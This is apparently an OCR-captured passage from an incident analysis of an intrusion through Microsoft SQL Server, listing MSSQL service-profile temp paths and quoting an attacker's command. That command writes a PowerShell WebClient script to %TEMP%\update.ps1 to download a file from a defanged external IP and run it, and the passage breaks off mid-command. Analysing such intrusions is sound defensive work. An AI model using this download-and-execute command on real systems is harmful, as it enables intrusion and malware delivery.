
so:
C:\Users\MSSQL$~1\AppData\Local\Temp\updat
C:\Windows\SERVIC~1\MSSQL$~1\AppData\Loca
C:\Windows\ServiceProfiles\MSSQLSERVER\Ap
This shows that the initial access was via SQL Server.
Next, the following command is executed in the first line
shown above:
“echo $client = New-Object
System.Net.WebClient > %TEMP%\update.ps1
& echo
$client.DownloadFile(“http[:]//91[.]243[.]44[
>> %TEMP%\update.ps1 & powershell -